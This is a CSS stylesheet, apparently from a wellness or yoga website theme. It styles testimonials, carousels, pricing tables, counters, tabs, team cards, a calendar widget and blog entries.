    .icons-box.style-2 .icons-item .icons-box-title a{
      font-size: 36px;
      color: #fff;
    }

    .icons-box.style-2 .icons-wrap .hidden-area{
      opacity: 0;
      max-height: 0;
      visibility: hidden;
      color: #eaeaea;
 
      -webkit-transition: all .45s ease;
      -o-transition: all .45s ease;
      transition: all .45s ease;
    }

    .icons-box.style-2 .icons-wrap:hover .hidden-area{
      max-height: 150px;
      opacity: 1;
      visibility: visible;
    }

    .icons-box.style-2 .icons-wrap:hover .item-box > i{
      max-height: 0;
      opacity: 0;
      margin-bottom: 0;
      visibility: hidden;
    }

  .info-boxes:not(.style-2) .info-box{
    text-align: center;
  }

    .info-box .box-img:not(:last-child){
      margin-bottom: 35px;
    }

    .info-boxes:not(.style-2) .info-box .box-title a{
      border-bottom: 1px solid transparent;
    }

    .info-boxes:not(.style-2) .info-box .box-title a:hover{
      border-bottom-color: inherit;
    }

      .info-boxes:not(.style-2) .info-box p{
        padding: 0 15px;
      }

  .info-boxes.style-2 .info-box{
    position: relative;
    padding: 60px 40px 70px;
    color: #f1f1f1;
    -webkit-background-size: cover;
    background-size: cover;
    background-repeat: no-repeat;
  }

    .info-boxes.style-2 .info-box .box-title{
      position: relative;
      padding-left: 60px;

      -webkit-transition: all .45s ease;
      -o-transition: all .45s ease;
      transition: all .45s ease;
    }

    .info-boxes.style-2 .info-box .box-title a{
      color: #fff;
    }

    .info-boxes.style-2 .info-box .box-title:before{
      content: '';
      position: absolute;
      left: 0;
      top: 50%;
      height: 1px;
      width: 40px;
      background: #fff;
      opacity: .5;

      -webkit-transition: all .45s ease;
      -o-transition: all .45s ease;
      transition: all .45s ease;
    }

    .info-boxes.style-2 .info-box:hover .box-title{
      padding-left: 0;
      padding-right: 60px;
 
    }

    .info-boxes.style-2 .info-box:hover .box-title:before{
      left: calc(100% - 40px);
    }

    .info-boxes.style-2 .info-box > p,
    .info-boxes.style-2 .info-box > .btn{
      opacity: 0;
      visibility: hidden;
      -webkit-transform: translateX(60px);
      -ms-transform: translateX(60px);
      -o-transform: translateX(60px);
      transform: translateX(60px);

      -webkit-transition: all .45s ease;
      -o-transition: all .45s ease;
      transition: all .45s ease;
    }

    .info-boxes.style-2 .info-box:hover > p,
    .info-boxes.style-2 .info-box:hover > .btn{
      opacity: 1;
      visibility: visible;

      -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
      -o-transform: translateY(0);
      transform: translateY(0);
    }

  /*----------- Testimonials --------------*/

  .testimonial:not(.owl-carousel):not(:last-child){margin-bottom: 50px;}

  .testimonial-holder.owl-carousel .owl-stage{
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
  }

  .testimonial-holder.owl-carousel .owl-item{
    float: none;
  }

  .testimonial blockquote{
    color: #333;
    font-size: 18px;
    font-weight: 300;
    line-height: 30px;
    padding: 60px 60px 60px;
  }

  .testimonial-holder .testimonial.bg1 blockquote{
    background: #f9f9f9;
  }

  .testimonial-holder .testimonial.bg2 blockquote{
    background: #f1f1f1;
  }

  .testimonial-holder .testimonial.bg3 blockquote{
    background: #e4e4e4;
  }

  .testimonial,
  .testimonial blockquote{
    height: 100%;
  }

  .testimonial .author{
    font-size: 18px;
    color: #333;
    font-weight: 500;
    line-height: 20px;
  }

  .testimonial h6:not(:last-child){margin-bottom: 20px;}

  .testimonial .author-box{
    overflow: hidden;
    line-height: 22px;
    text-align: left;
  }

  .testimonial .avatar img{
    border-radius: 50%;
    max-width: 80px;
    max-height: 80px;
  }

  .testimonial .author-name{
    font-size: 16px;
  }

  .testimonial .author-box > *{
    display: inline-block;
    vertical-align: middle;
  }

  .testimonial .author-box .author-icon{
    margin-right: 15px;
  }

  .testimonial .author-box .author-icon{
    width: 52px;
    height: 52px;
    line-height: 60px;
    border: 1px solid #e883ae;
    border-radius: 50%;
    text-align: center;
  }

  .author-box .author-icon .svg{
    width: 25px;
    height: 25px;
    display: inline-block;
    background-color: #e883ae;
    -webkit-mask-image: url(../svg/asana_lotus.svg);
    mask-image: url(../svg/asana_lotus.svg);
  }

  .testimonial .author-position{
    font-weight: 300;
  }

  .testimonial .author-position,
  .testimonial .author-about,
  .testimonial .author-company{
    display: block;
    font-size: 14px;
    color: #999;
    letter-spacing: 0.8px;
  }

  .testimonial .title{
    font-family: 'Poppins', sans-serif;
    font-weight: 300;
  }

  .testimonial .title:not(:last-child){
    margin-bottom: 23px;
  }

  .testimonial .author-name:not(:last-child){
    margin-bottom: 2px;
  }

  .testimonial .author-position:not(:last-child){
    margin-bottom: 2px;
  }

  .testimonial .testimonial-holder{margin-bottom: 20px;}

  .testimonial-holder.style-2 .testimonial{
    text-align: center;
  }

  .testimonial-holder.style-2 .testimonial:not(.blockquote-holder) blockquote{
    padding: 0 170px 33px;
  }

  .testimonial-holder.style-2 .testimonial blockquote:before{
    content: "\e7e5";
    font-family: 'linearicons';
    text-align: center;
    font-size: 60px;
    line-height: 60px;
    display: inline-block;
    margin-bottom: 35px;

    -moz-background-clip: text;
    -webkit-background-clip: text;
    color: transparent;
    background-image: -moz-linear-gradient(left, rgba(230,130,173,1) 0%, rgba(145,82,145,1) 100%); /* FF3.6-15 */
    background-image: -webkit-linear-gradient(left, rgba(230,130,173,1) 0%,rgba(145,82,145,1) 100%); /* Chrome10-25,Safari5.1-6 */
    background-image: linear-gradient(to right, rgba(230,130,173,1) 0%,rgba(145,82,145,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  }

    .testimonial-holder.style-2 .testimonial .author-box{
      display: inline-block;
      vertical-align: top;
    }

  .testimonial-holder.style-3 .testimonial blockquote{
    height: auto;
  }

  .testimonial-holder.style-3:not(.var2) .testimonial blockquote{
    background: #f9f9f9;
    padding: 50px 60px;
    font-size: 18px;
    line-height: 30px;
    position: relative;
  }

  .testimonial-holder.style-3:not(.var2) .testimonial blockquote:after{
    content: '';
    position: absolute;
    top: 100%;
    right: 50px;
    width: 0;
    height: 0;
    border-top: 15px solid #f9f9f9;
    border-right: 50px solid transparent;
  }

    .testimonial-holder.style-3:not(.var2) .testimonial .author-box{
      padding: 26px 0 0 60px;
    }

  .testimonial-holder.style-3.var2 .testimonial blockquote{
    padding: 0;
    padding-bottom: 26px;
  }

  .page-section-bg .testimonial-holder.style-3 .testimonial .author{
    color: #fff;
  }

  .page-section-bg.parallax-section .testimonial .author-position{
    color: #999;
  }

  .page-section-bg.parallax-section .testimonial-holder.style-3 .testimonial .author-position{
    color: #cfcfcf;
  }

  /*----------- Carousel Sliders --------------*/

  .carousel-type-1 .owl-carousel .owl-nav,
  .carousel-type-2 .owl-carousel .owl-dots{
    display: none!important;
  }

  .carousel-type-2.var2 .owl-carousel{
    padding: 0 50px;
  }

  .owl-carousel.flex-row .owl-stage{
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
  }

  .owl-carousel.flex-row .owl-item{
    float: none!important;
  }

  [class*="carousel-type"] .owl-carousel:not(:last-child){
    margin-bottom: 45px;
  }

  [class*="carousel-type"] .owl-dots{
    margin-top: 46px;
    text-align: center;
    font-size: 0;
  }

  [class*="carousel-type"] .owl-dots .owl-dot{
    display: inline-block;
    margin: 0 4px;
    width: 10px;
    height: 10px;
    background: #ddd;
    border-radius: 50%;
  }

  [class*="carousel-type"] .owl-dots .owl-dot.active{
    background: #FDD000;
  }

  .owl-prev,
  .owl-next{
    color: #aab3b6;
    position: absolute;
    top: 50%;
    font-size: 40px;
    margin-top: -20px;
    line-height: 40px;

    -webkit-transition: all .35s ease;
            transition: all .35s ease;
  }

  .owl-prev{
    left: 0;
  }

  .owl-next{
    right: 0;
  }

  .owl-prev::before,
  .owl-next::before{
    font-family: 'Linearicons';
  }

  .owl-prev::before{
    content: '\e93b';
  }

  .owl-next::before{
    content: '\e93c';
  }

  .owl-nav > [class*="owl-"]{
    color: #ccc;
    opacity: 1;
  }

  .owl-nav > [class*="owl-"]:hover{
    color: #333;
  }

  .carousel-type-2:not(.var2) .owl-nav > .owl-prev{
    left: -80px;
  }

  .carousel-type-2:not(.var2) .owl-nav > .owl-next{
    right: -80px;
  }

  .carousel-type-2.var3 .owl-carousel .owl-nav > *{
    color: #333;
    opacity: 0.5;
  }

  .carousel-type-2.var3 .owl-carousel .owl-nav > *:hover{
    opacity: 1;
  }

  .carousel-type-2.var3 .owl-carousel .owl-nav > .owl-prev{
    left: 20px;
  }

  .carousel-type-2.var3 .owl-carousel .owl-nav > .owl-next{
    right: 20px;
  }

  /*----------- Progress Bars --------------*/

  .pbar-wrap{
    position: relative;
  }

  .pbar,
  .pbar-inner{
    border-radius: 3px;
  }

  .pbar{
    position: relative;
    height: 5px;
    background: #e4e4e4;
  }

  .pbar-wrap:not(:last-child){
    margin-bottom: 22px;
  }

  .pbar-inner{
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    background: #45b29d;
  }

  .pbar-wrap .pbar-title{
    font-size: 18px;
    margin-bottom: 13px;
    color: #333;
    font-weight: 500;
  }

    .pbar-wrap .pbar-title > span{
      float: right;
      font-weight: 300;
      font-size: 18px;
    }

  .pbar-holder.style-2 .pbar-inner{
    background: #754b75;
  }

  /*----------- Pricing Tables --------------*/

  .pricing-col{
    position: relative;
    overflow: hidden;
  }

  .pricing-table{
    text-align: center;
    height: 100%;
    padding: 66px 20px 39px;
    overflow: hidden;
    position: relative;
    z-index: 1;
    background: #f6fbfa;
    border: 2px solid #000;
    color: #333;
  }

  .pricing-table.style-2{
    border-color: #000;
    background: #f8f6f8;
  }

  .pt-header:not(:last-child){
    margin-bottom: 26px;
  }

  .pt-header{
    color: #333;
    word-break: break-all;
  }

  .pt-type{
    font-size: 18px;
    text-transform: uppercase;
    color: #000;
    font-weight: 300;
    letter-spacing: 1px;
  }

  .pricing-table.style-2 .pt-type{
    color: #000;
  }

  .pt-price{
    font-family: 'Prata', serif;
    font-size: 48px;
    color: #333;
  }

  .pt-type,
  .pt-price{
    line-height: 1.2em;
  }

  .popup-inner .pt-price{
    color: #e883ae;
  }

  .pt-type:not(:last-child){
    margin-bottom: 18px;
  }

  .pt-period{
    margin-top: -5px;
    text-transform: uppercase;
    font-size: 14px;
    color: #999;
    font-weight: 300;
    line-height: 24px;
    letter-spacing: 1.5px;
  }

  .pt-disc{
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 300;
    letter-spacing: 1px;
    color: #e883ae;
  }

  .pt-lifetime{
    vertical-align: baseline;
  }

  .pricing-table .custom-list:not(:last-child){
    margin-bottom: 40px;
  }

  .pricing-table .custom-list li.selected{
    color: #999;
  }

  .pt-header,
  .pt-footer,
  .pt-features-list{
    position: relative;
    z-index: 1;
  }

  .pt-footer p{
    color: #333;
    font-size: 14px;
  }

  .pt-footer .btn:not(:last-child){
    margin-bottom: 20px;
  }

  .pt-title{
    text-transform: uppercase;
  }

  .pt-title:not(:last-child){
    margin-bottom: 7px;
  }

  .pt-title.var2:not(:last-child){
    margin-bottom: 27px;
  }

  .pricing-table .label{
    position: absolute;
    top: 0;
    left: 0;
    text-align: center;
    font-size: 14px;
    line-height: 1em;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 3px;
    color: #fff;
    display: block;
    padding: 6px 10px;
    position: absolute;
    background: #000;
    z-index: 2;
    width: 100%;
  }

  .pricing-table:not(.style-2) .label{
    background: #45b29d;
  }

  /*----------- Counters --------------*/

  .counter-wrap{
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px -30px;
  }

  .counter-wrap > .counter{
    padding: 0 15px 30px;
  }

  .counter .count-item{
    padding-left: 90px;
    position: relative;
    color: #f1f1f1;
  }

  .count-number{
    font-family: 'Prata', serif;
    color: #fff;
    font-size: 48px;
    line-height: 1em;
  }

  .count-number:not(:last-child){
    margin-bottom: 0;
  }

  .count-item > span{
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
  }

  .count-item > span .svg{
    width: 70px;
    height: 70px;
  }

  .count-item > span .svg path{
    stroke: #419a8d;
  }

  .counter-wrap.style-2 .counter .count-item{
    color: #333;
    padding-left: 0;
    text-align: center;
  }

  .counter-wrap.style-2 .count-item > span{
    position: relative;
    display: block;
    transform: none;
  }

  .counter-wrap.style-2 .count-item > span .svg path{
    stroke: #efa9c7;
  }

  .counter-wrap.style-2 .count-item > span:not(:last-child){
    margin-bottom: 23px;
  }

  .counter-wrap.style-2 .count-number{
    color: #333;
  }

  /*----------- Tabs & Tour Sections --------------*/

  .tabs-conrainer{position: relative;}

  .tabs:not(.vertical) .tabs-nav{
    font-size: 0;
  }

  .tabs:not(.vertical):not(.style-2) .tabs-nav{
    border-bottom: 1px solid #e4e4e4;
  }

  .tabs:not(.vertical) .tabs-nav li{
    display: inline-block;
  }

  .tabs.horisontal .tabs-nav li:last-child a{margin-right: 0;}

  .tabs .tabs-content{
    display: block;
    padding: 26px 0;
  }

  .tabs .tabs-content.var2{
    padding: 39px 0 0;
  }

  .tabs.style-2 .tabs-content{
    padding: 26px 30px;
  }

  .tabs .tabs-nav{
    width: 100%;
  }

    .tabs:not(.style-2) .tabs-nav > li:first-child > a{
      padding-left: 0;
    }

    .tabs:not(.style-2):not(.vertical) .tabs-nav > li:not(:last-child){
      margin-right: 40px;
    }

    .tabs .tabs-nav > li > a{
      font-family: 'Poppins', sans-serif;
      display: block;
      font-weight: 500;
      font-size: 18px;
      line-height: 22px;
      padding: 15px 10px;
      color: #333;
      position: relative;
    }

    .tabs:not(.style-2) .tabs-nav > li:first-child > a{
      padding-left: 0;
    }

    .tabs:not(.style-2) .tabs-nav > li > a:after{
      content: "";
      position: absolute;
      top: 100%;
      left: 0;
      width: 100%;
      background: #45b29d;
      height: 1px;

      opacity: 0;
      visibility: hidden;

      -webkit-transition: all .45s ease;
      -o-transition: all .45s ease;
      transition: all .45s ease;
    }

    .tabs:not(.style-2) .tabs-nav > li.ui-tabs-active > a{
      color: #45b29d;
    }

    .tabs:not(.style-2) .tabs-nav > li.ui-tabs-active > a:after{
      opacity: 1;
      visibility: visible;
    }

    .tabs:not(.vertical) .tabs-nav > li:not(:first-child) > a{border-left: none;}

    .tabs:not(.vertical) .tabs-nav > li.ui-tabs-active a{
      border-bottom-color: #fff;
    }

  .tabs.style-2:not(.vertical) .tabs-nav > li:not(:last-child){
    margin-right: 1px;
  }

  .tabs.style-2 .tabs-nav > li > a{
    padding: 15px 30px;
    background: #f1f1f1;
    border-radius: none;
  }

  .tabs.style-2 .tabs-nav > li:first-child > a{
    border-radius: 20px 0 0 0;
  }

  .tabs.style-2 .tabs-nav > li:last-child > a{
    border-radius: 0 20px 0 0;
  }

  .tabs.style-2 .tabs-nav > li.ui-tabs-active > a{
    color: #fff;
    background: #45b29d;
  }

  .tabs.style-2 .tabs-content{
    padding: 26px 30px;
    background: #f9f9f9;
  }

  .tabs.vertical{
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-flex-flow: row nowrap;
    flex-flow: row nowrap;
  }

  .tabs.vertical .tabs-nav{
    width: 30%;
    max-width: 315px;
    border-bottom: none;
    border-right: 1px solid #e4e4e4;
  }

  .tabs.vertical .tabs-content{
    width: 70%;
    padding-right: 20px;
  }

    .tabs.vertical .tabs-nav li{float: none;}

    .tabs.vertical:not(.style-2) .tabs-nav > li a{
      padding: 15px 0;
    }

    .tabs.vertical .tabs-nav > li a:after{
      left: 100%;
      top: 0;
      width: 1px;
      height: 100%;
    }

    .tabs.vertical.style-2 .tabs-nav > li:last-child > a{
      border-radius: 0 0 0 20px;
    }

    .tabs.vertical.style-2 .tabs-nav{
      border: none;
    }

    .tabs.vertical.style-2 .tabs-nav li:not(:last-child){
      margin-bottom: 1px;
    }

    .tabs.vertical .tabs-content img:not(:last-child){
      margin-bottom: 13px;
    }

    .tab-text-wrap{
      padding: 20px 170px 0 30px;
    }

  .tabs.vertical:not(.style-2) .tabs-content{
    padding: 13px 0 13px 30px;
  }

  /*----------- Isotope --------------*/

  .isotope:not(:last-child){
    margin-bottom: 47px;
  }

  .isotope{
    margin: -26px -15px 0;
  }

  .isotope > .item{
    padding: 26px 15px 0;
  }

  .isotope.three-collumn > .item{
    width: 33.3333%;
  }

  .isotope.two-collumn > .item{
    width: 50%;
  }

  .isotope.fourth-collumn > .item{
    width: 25%;
  }

  .team-holder.isotope{
    margin-top: -39px;
  }

  .team-holder.isotope > .item{
    padding-top: 39px;
  }

  #options{
    z-index: 9;
    position: relative;
  }

  #options:not(:last-child){
    margin-bottom: 32px;
  }

  .isotope-nav{
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-direction: column; 
    -webkit-flex-flow: row wrap;
    flex-flow: row wrap;
    justify-content: center;
    margin: 0 -5px -10px;
  }

  .isotope-nav > button{
    margin: 0 5px 10px;
    color: #333;
    background-color: #f1f1f1;
    padding: 9px 30px;
    font-weight: normal;
    letter-spacing: 0.8px;
    font-size: 14px;
    border-radius: 30px;
  }

  .isotope-nav > button.is-checked{
    color: #fff;
    background-color: #45b29d;
  }

  /*----------- Team Members --------------*/

  /*----------- Team Members --------------*/

  .team-holder > .row{
    margin-bottom: -65px;
  }

    .team-holder > .row > *{
      padding-bottom: 65px;
      margin-bottom: 0!important;
    }

  .team-item{
    position: relative;
    z-index: 1;
  }

  .team-item .member-photo{
    display: block;
  }

  .team-item .member-photo img{
    width: auto;
  }

  .team-item .member-photo:not(:last-child){
    margin-bottom: 29px;
  }

  .team-item .member-name:not(:last-child){
    margin-bottom: 10px;
  }

  .team-holder .team-item .member-name a{
    border-bottom: 1px solid transparent;
  }

  .team-holder .team-item .member-name a:hover{
    border-bottom-color: inherit;
  }

  .team-item .member-position{
    font-family: 'Poppins', sans-serif;
    color: #999;
    font-size: 14px;
    font-weight: 300;
    line-height: 26px;
    letter-spacing: 1px;
  }

  .team-item .member-position:not(:last-child){
    margin-bottom: 15px;
  }

  .team-member .custom-list li span{
    width: 78px;
    display: inline-block;
  }

  .team-member .custom-list li{
    color: #2a2c32;
  }

  .team-member .social-icons > li > a{
    background: #80c644;
  }

  .team-member .social-icons > li:hover > a{
    background: #494c55;
    color: #fff;
  }

  .team-holder.small-type .row{
    margin-bottom: -26px;
  }

    .team-holder.small-type .row > [class*="col"]{
      padding-bottom: 26px;
    }

  .team-holder.small-type .team-item .member-info:not(:last-child){
    margin-bottom: 8px;
  }

  .team-holder.small-type .team-item .member-name:not(:last-child){
    margin-bottom: 0;
  }

    .team-holder.small-type .team-item .member-position{
      font-size: 14px;
    }

  .team-item.team-single{
    overflow: hidden;
  }

  .team-item.team-single .member-info:not(:last-child){
    margin-bottom: 26px;
  }

  .team-item.team-single:not(:last-child){
    margin-bottom: 50px;
  }

  .team-item.team-single .member-photo:not(:last-child){
    float: left;
    margin-right: 30px;
    margin-bottom: 0;
  }

  .team-item.team-single .team-desc{
    padding-top: 10px;
    overflow: hidden;
  }

    .team-item.team-single .team-desc .member-name:not(:last-child){
      margin-bottom: 13px;
    }

    .team-item.team-single .team-desc .member-info:not(:last-child),
    .team-item.team-single .team-desc .our-info:not(:last-child){
      margin-bottom: 26px;
    }

    .team-item.team-single .team-desc .our-info{
      font-weight: 300;
    }

    .team-item.team-single .member-position{
      font-size: 16px;
    }

  .team-holder.style-2 .team-item{
    position: relative;
    z-index: 2
  }

  .team-holder.style-2 .team-item:before{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    background: -webkit-linear-gradient(rgba(51,77,92,0) 0%, rgba(41,62,74,1) 100%);
    background: -o-linear-gradient(rgba(51,77,92,0) 0%, rgba(41,62,74,1) 100%);
    background: linear-gradient(rgba(51,77,92,0) 0%, rgba(41,62,74,1) 100%);
  }

    .team-holder.style-2 .team-item .team-desc{
      z-index: 2;
      position: absolute;
      padding: 26px 15px;
      bottom: 0;
      left: 0;
      width: 100%;
      text-align: center;

      -webkit-transition: all .45s ease;
      -o-transition: all .45s ease;
      transition: all .45s ease;

      -webkit-transform: translateY(45px);
      -ms-transform: translateY(45px);
      -o-transform: translateY(45px);
      transform: translateY(45px);
    }

    .team-holder.style-2 .team-item:hover .team-desc{
      -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
      -o-transform: translateY(0);
      transform: translateY(0);
    }

    .team-holder.style-2 .team-item .member-name a{
      color: #fff;
    }

    .team-holder.style-2 .team-item .member-position{
      color: #cfcfcf;
    }

    .team-holder.style-2 .team-item .team-desc .info-btn{
      color: #fff;
      opacity: 0;
      visibility: hidden;
    }

    .team-holder.style-2 .team-item:hover .team-desc .info-btn{
      opacity: 1;
      visibility: visible;
    }

  /*----------- Google Map --------------*/

  #googleMap,
  #googleMap2{
    width: 100%;
    padding-bottom: 27.5%;
    min-height: 400px;
    z-index: 1;
    overflow: hidden;
  }

  iframe::-webkit-scrollbar{
      display: none!important;
  }

  iframe::scrollbar{
      display: none!important;
  }

  .map-section .map-container:not(:last-child){
    margin-bottom: 50px;
  }

  .map-section .our-info.vr-type .info-item{
    max-width: 250px;
  }

  .map-section .our-info .info-item .post{
    text-transform: uppercase;
    font-size: 14px;
    color: #FDD000;
    letter-spacing: 1px;
    font-weight: 300;
  }

  .map-section .our-info.vr-type .info-item:not(:last-child){
    margin-bottom: 26px;
  }

  #sidebar .map-section{
    padding-bottom: 0;
  }

  /*----------- Services --------------*/

  .services.with-offset{
    padding: 10px 0 0 30px;
  }

  .services .secvice-item{
    padding-left: 50px;
    position: relative;
  }

  .services .secvice-item:before{
    content: "\e959";
    position: absolute;
    top: 0;
    left: 0;
    width: 32px;
    text-align: center;
    font-size: 30px;
    line-height: 32px;
    font-family: 'Linearicons';

    background: #955492;
    background: -moz-linear-gradient(left top, #e883ae 0%, #e883ae 35%, #955492 75%, #955492 100%);
    background: -webkit-linear-gradient(left top, #e883ae 0%,#e883ae 35%,#955492 75%,#955492 100%);
    background: linear-gradient(to right, #e883ae 0%,#e883ae 35%,#955492 75%,#955492 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    display: initial;
  }

  .services .secvice-item:not(:last-child){
    margin-bottom: 35px;
  }

    .services .service-title{
      font-family: 'Poppins', sans-serif;
    }

  /*----------- Countdown --------------*/

  .countdown_row{
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    flex-flow: row wrap;
    justify-content: center;
    margin-bottom: -26px;
  }

    .countdown_row > .countdown_section{
      width: 190px;
      text-align: center;
      font-size: 16px;
      font-weight: 300;
      letter-spacing: 0.3px;
      padding-bottom: 26px;
    }

      .countdown_section .countdown_amount{
        color: #754b75;
        font-family: 'Prata', serif;
        font-size: 48px;
        line-height: 50px;
      }

  /*----------- Audio Player --------------*/

  .audio-poster{
    position: relative;
  }

    .audio-poster img{width: 100%;}

      .audio-poster .audioplayer1{
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
        margin-bottom: 0;
      }

      .audioplayer{
        background: #e1e7e9;
        color: #222;
      }

      .audioplayer:not(.audioplayer-playing) .audioplayer-playpause a{
        border-left-color: #222;
      }

      .audioplayer:not(.audioplayer-playing) .audioplayer-playpause:hover a{
        border-left-color: #80c644;
      }

      .audioplayer-volume{
        border: none;
      }

      .audioplayer-volume-button a{
        background: #222;
      }

      .audioplayer-volume-button:hover a{
        background: #80c644;
      }

      .audioplayer-volume-button a:before{
        border-right-color: #222;
      }

      .audioplayer:not(.audioplayer-mute) .audioplayer-volume-button a:after{
        border-color: #222;
      }

      .audioplayer-volume-button:hover a:before{
        border-right-color: #80c644;
      }

      .audioplayer:not(.audioplayer-mute) .audioplayer-volume-button:hover a:after{
        border-color: #80c644;
      }

      .audioplayer-bar-played{
        background: #80c644;
      }

  /*----------- Widget calendar --------------*/

  .calendar-wrap{
    border-radius: 20px 20px 0 0;
    overflow: hidden;
  }

  .widget-calendar table{
    width: 100%;
    background: #fbfbfb;
  }

    .widget-calendar table tr.days td{
      background: #f1f1f1;
      color: #333;
    }

    .widget-calendar table tr td{
      text-align: center;
      padding: 16px 5px;
      font-size: 14px;
      line-height: 15px;
      color: #7b8285;
      font-weight: 300;
      border-bottom: 1px solid #fff;
    }

    .widget-calendar table tr td:not(:last-child){
      border-right: 1px solid #fff;
    }

    .widget-calendar table tr.month td{
      color: #2a2c32;
    }

    .widget-calendar table tr:first-child td,
    .widget-calendar table tr th,
    .calendar-month{
      color: #222;
      font-size: 12px;
    }

    .widget-calendar table tr:first-child{
      background: #754b75;
    }

    .widget-calendar table tr th{
      padding: 12px 10px 11px;
      font-size: 16px;
      color: #fff;
      text-transform: uppercase;
      font-weight: 300;
      letter-spacing: .5px;
    }

      .widget-calendar table tr td.link{padding: 0;}

      .widget-calendar table tr td.link a{
        color: #45b29d;
        padding: 16px 5px;
        display: block;
      }

      .widget-calendar table tr td.link.current a,
      .widget-calendar table tr td.link a:hover{
        color: #fff;
        background: #45b29d;
        border-color: #45b29d;
      }

    .calendar-month{
      display: inline-block;
      text-transform: uppercase;
      font-size: 14px;
      margin-top: 10px;
      color: #45b29d;
    }

    .calendar-month:hover{text-decoration: underline;}

    .widget-calendar .owl-carousel .owl-nav > [class*="owl-"]{
      opacity: 1;
    }

    .widget-calendar .owl-carousel .owl-nav > [class*="owl-"]{
      top: 5px;
      margin-top: 0;
      font-size: 20px;
      color: #fff;
      opacity: 0.5;
      visibility: visible;
      transform: none;
    }

    .widget-calendar .owl-carousel .owl-nav > .owl-prev{
      left: 15px;
    }

    .widget-calendar .owl-carousel .owl-nav > .owl-next{
      right: 15px;
    }

    .widget-calendar .owl-carousel .owl-nav > *:hover{
      opacity: 1;
    }

/* -----------------------------------

  9. Blog

------------------------------------- */

  .entry-box:not(.owl-carousel){}

  /*----------- Entries --------------*/

  .entry-box.entry-small .entry{
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    margin: -20px -10px 0;
  }

  .entry-box .entry{
    position: relative;
  }

  .entry-box .entry:not(:last-child){
    margin-bottom: 26px;
  }

  .entry-box.entry-small.list-type .entry .thumbnail-attachment:not(:last-child){
    margin-right: 20px;
  }

  .entry-box.entry-small .entry .thumbnail-attachment a{
    min-width: 100px;
    display: block;
    overflow: hidden;
  }

    .entry-box.entry-small .entry > *{
      padding: 20px 10px 0;
    }

      .entry .entry-title a{
        border-bottom: 1px solid transparent;
      }

      .entry .entry-title a:hover{
        border-bottom-color: inherit;
      }

      .entry-box .entry h5.entry-title:not(:last-child){
        margin-bottom: 7px;
      }

      .entry-box.entry-small .entry .entry-title:not(:last-child){
        margin-bottom: 0;
      }

      .entry h5.entry-title:not(:last-child){
        margin-bottom: 7px;
      }

      .entry h5.entry-title:not(:last-child){
        margin-bottom: 13px;
      }

      .entry .entry-meta{
        font-size: 14px;
        font-weight: 300;
        color: #999;
        letter-spacing: 0.5px;
      }

      .entry-box.entry-small .entry .entry-meta{
        font-size: 12px;
        line-height: 18px;
        text-transform: uppercase;
        font-weight: normal;
      }

      .entry .entry-meta:not(:last-child){
        margin-bottom: 15px;
      }

        .entry-meta a{
          color: #FDD000;
        }

        .entry-meta a:hover{
          text-decoration: underline;
        }

        .single-post .entry .entry-body .product-price{
          float: right;
          font-size: 24px;
        }

  .entry-box:not(.entry-small) .entry{
    height: 100%;
    padding: 26px;
    background: #f9f9f9;
  }

  .entry-box.style-2:not(.entry-small) .entry{
    background: #fff;
    text-align: left;
  }

    .entry-box:not(.entry-small) .entry .thumbnail-attachment:not(:last-child){
      margin-bottom: 26px;
    }

    .entry-box.entry-small .entry .thumbnail-attachment:not(:last-child){
      margin-bottom: 0;
    }

    .entry .our-info:not(:last-child){
      margin-bottom: 26px;
    }

    .entry .our-info .info-item,
    .entry .our-info .info-item i{
      font-size: 12px;
      line-height: 20px;
    }

    .entry .our-info .info-item{
      color: #999;
      letter-spacing: 0.3px;
    }

    .entry .our-info.vr-type .info-item:not(:last-child){
      margin-bottom: 6px;
    }

      .entry-price{
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flex;
        display: -o-flex;
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
      }

    .entry .label-top{
      position: absolute;
      z-index: 3;
      top: 0;
      right: 0;
      font-size: 12px;
      letter-spacing: 1px;
      line-height: 28px;
      background: #e883ae;
      color: #fff;
      padding: 0 15px;
      border-radius: 0 0 0 15px;
    }

  .thumbnail-attachment{
    position: relative;
  }

    .entry-label{
      font-size: 14px;
      letter-spacing: 0.3px;
      padding: 0 14px;
      line-height: 28px;
      background: #45b29d;
      color: #fff;
      border-radius: 15px;
      display: inline-block;
    }

    .thumbnail-attachment > .entry-label{
      position: absolute;
      top: 26px;
      left: 26px;
      z-index: 2;
    }

    .entry-body .entry-label:not(:last-child){
      margin-bottom: 20px;
    }

    .thumbnail-attachment > .entry-body{
      position: absolute;
      bottom: 0;
      left: 0;
      width: 100%;
      padding: 26px;
    }

    .thumbnail-attachment > * > .entry-body{
      padding: 0 26px 26px 26px;
    }

      .thumbnail-attachment > .entry-body .entry-title > a{
        color: #fff;
      }

      .thumbnail-attachment > .entry-body .entry-meta{
        color: #cfcfcf;
      }

      .thumbnail-attachment .flex-row .entry-meta:not(:last-child){
        margin-bottom: 0;
      }

      .thumbnail-attachment > .entry-body .entry-icon{
        color: #fff;
      }

      .entry-icon span{
        font-size: 12px;
        margin-right: 10px;
        letter-spacing: 1px;
        font-weight: normal;
        text-transform: uppercase;
      }

      .entry-icon > *{
        display: inline-block;
        vertical-align: middle;
      }

